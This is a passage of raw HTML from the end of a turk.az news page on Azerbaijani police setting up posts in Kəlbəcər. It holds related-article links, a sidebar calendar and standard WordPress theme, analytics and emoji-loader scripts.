href="https://vk.com/share.php?url=https://www.turk.az/az%c9%99rbaycan-polisi-k%c9%99lb%c9%99c%c9%99rd%c9%99-postlar-qurub/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/milli-qida-t%c9%99hluk%c9%99sizliyi-sisteml%c9%99rinin-t%c9%99kmill%c9%99sdirilm%c9%99si-v%c9%99-regional-%c9%99m%c9%99kdasliq-layih%c9%99sin%c9%99-start-verilib/">“Milli qida təhlükəsizliyi sistemlərinin təkmilləşdirilməsi və regional əməkdaşlıq” layihəsinə start verilib</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/bakida-toy-sahibi-v%c9%99-60-qonagi-saxlanildi/">Bakıda toy sahibi və 60 qonağı saxlanıldı</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2020-12-09T11:09:01+04:00"><meta itemprop="dateModified" content="2020-12-09T11:09:01+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/az%c9%99rbaycan-polisi-k%c9%99lb%c9%99c%c9%99rd%c9%99-postlar-qurub/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Azərbaycan polisi Kəlbəcərdə postlar qurub"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2020/12/kelbecer-post-scaled-e1607497731269.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":27543,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "416";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "70";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/s%c9%99xsiyy%c9%99t-v%c9%99siq%c9%99si-pasport-suruculuk-v%c9%99siq%c9%99si-v%c9%99-n%c9%99qliyyat-vasit%c9%99l%c9%99rinin-qeydiyyati-uzr%c9%99-xidm%c9%99tl%c9%99r-onlayn-t%c9%99qdim-edil%c9%99c/"  rel="bookmark" class="td-image-wrap " title="Şəxsiyyət vəsiqəsi, pasport, sürücülük vəsiqəsi və nəqliyyat vasitələrinin qeydiyyatı üzrə xidmətlər onlayn təqdim ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Daxili İşlər Nazirliyi" title="Şəxsiyyət vəsiqəsi, pasport, sürücülük vəsiqəsi və nəqliyyat vasitələrinin qeydiyyatı üzrə xidmətlər onlayn təqdim ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/07/din-e1562322505323-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/ikt/" class="td-post-category" >İKT</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/s%c9%99xsiyy%c9%99t-v%c9%99siq%c9%99si-pasport-suruculuk-v%c9%99siq%c9%99si-v%c9%99-n%c9%99qliyyat-vasit%c9%99l%c9%99rinin-qeydiyyati-uzr%c9%99-xidm%c9%99tl%c9%99r-onlayn-t%c9%99qdim-edil%c9%99c/"  rel="bookmark" title="Şəxsiyyət vəsiqəsi, pasport, sürücülük vəsiqəsi və nəqliyyat vasitələrinin qeydiyyatı üzrə xidmətlər onlayn təqdim ediləcək">Şəxsiyyət vəsiqəsi, pasport, sürücülük vəsiqəsi və nəqliyyat vasitələrinin qeydiyyatı üzrə xidmətlər onlayn təqdim ediləcək</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-k%c9%99lb%c9%99c%c9%99rin-isgaldan-azad-olunmasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Kəlbəcərin işğaldan azad olunmasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Kəlbəcərin işğaldan azad olunmasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-k%c9%99lb%c9%99c%c9%99rin-isgaldan-azad-olunmasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Kəlbəcərin işğaldan azad olunmasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev Kəlbəcərin işğaldan azad olunmasının ildönümü ilə bağlı paylaşım edib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sumqayitda-tapilan-azyaslinin-valideynl%c9%99ri-axtarilir/"  rel="bookmark" class="td-image-wrap " title="Sumqayıtda tapılan azyaşlının valideynləri axtarılır" ><img class="entry-thumb" src="[data-uri]" alt="Sumqayıtda tapılan azyaşlının valideynləri axtarılır" title="Sumqayıtda tapılan azyaşlının valideynləri axtarılır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/azyasli-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/olk%c9%99/" class="td-post-category" >Ölkə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sumqayitda-tapilan-azyaslinin-valideynl%c9%99ri-axtarilir/"  rel="bookmark" title="Sumqayıtda tapılan azyaşlının valideynləri axtarılır">Sumqayıtda tapılan azyaşlının valideynləri axtarılır</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/s%c9%99yyaf-ehm%c9%99dov-minalardan-t%c9%99mizl%c9%99nm%c9%99mis-q%c9%99biristanliq-%c9%99razisind%c9%99-h%c9%99lak-olub/"  rel="bookmark" class="td-image-wrap " title="Səyyaf Əhmədov minalardan təmizlənməmiş qəbiristanlıq ərazisində həlak olub" ><img class="entry-thumb" src="[data-uri]" alt="Səyyaf Əhmədov" title="Səyyaf Əhmədov minalardan təmizlənməmiş qəbiristanlıq ərazisində həlak olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/ehmedov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/s%c9%99yyaf-ehm%c9%99dov-minalardan-t%c9%99mizl%c9%99nm%c9%99mis-q%c9%99biristanliq-%c9%99razisind%c9%99-h%c9%99lak-olub/"  rel="bookmark" title="Səyyaf Əhmədov minalardan təmizlənməmiş qəbiristanlıq ərazisində həlak olub">Səyyaf Əhmədov minalardan təmizlənməmiş qəbiristanlıq ərazisində həlak olub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/din-xank%c9%99ndi-s%c9%99h%c9%99rinin-erm%c9%99ni%c9%99silli-sakini-polis%c9%99-silahli-muqavim%c9%99t-gost%c9%99rib/"  rel="bookmark" class="td-image-wrap " title="DİN: Xankəndi şəhərinin erməniəsilli sakini polisə silahlı müqavimət göstərib" ><img class="entry-thumb" src="[data-uri]" alt="Daxili İşlər Nazirliyi" title="DİN: Xankəndi şəhərinin erməniəsilli sakini polisə silahlı müqavimət göstərib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/07/din-e1562322505323-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/kriminal/" class="td-post-category" >Kriminal</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/din-xank%c9%99ndi-s%c9%99h%c9%99rinin-erm%c9%99ni%c9%99silli-sakini-polis%c9%99-silahli-muqavim%c9%99t-gost%c9%99rib/"  rel="bookmark" title="DİN: Xankəndi şəhərinin erməniəsilli sakini polisə silahlı müqavimət göstərib">DİN: Xankəndi şəhərinin erməniəsilli sakini polisə silahlı müqavimət göstərib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turk-dovl%c9%99tl%c9%99ri-t%c9%99skilatina-uzv-dovl%c9%99tl%c9%99rin-daxili-isl%c9%99r-nazirl%c9%99rinin-novb%c9%99ti-iclasi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Türk Dövlətləri Təşkilatına üzv dövlətlərin daxili işlər nazirlərinin növbəti iclası keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Türk Dövlətləri Təşkilatına üzv dövlətlərin daxili işlər nazirlərinin növbəti iclası keçirilib" title="Türk Dövlətləri Təşkilatına üzv dövlətlərin daxili işlər nazirlərinin növbəti iclası keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/tdt-din-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turk-dovl%c9%99tl%c9%99ri-t%c9%99skilatina-uzv-dovl%c9%99tl%c9%99rin-daxili-isl%c9%99r-nazirl%c9%99rinin-novb%c9%99ti-iclasi-kecirilib/"  rel="bookmark" title="Türk Dövlətləri Təşkilatına üzv dövlətlərin daxili işlər nazirlərinin növbəti iclası keçirilib">Türk Dövlətləri Təşkilatına üzv dövlətlərin daxili işlər nazirlərinin növbəti iclası keçirilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696bacd40631b
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":27543,"search_query":"","signature":"db632ebf3e842b6b47775459a9881b71","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3a567cd2f5","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":27543,"search_query":"","signature":"db632ebf3e842b6b47775459a9881b71","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.727 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 19:37:56 -->

<!-- super cache -->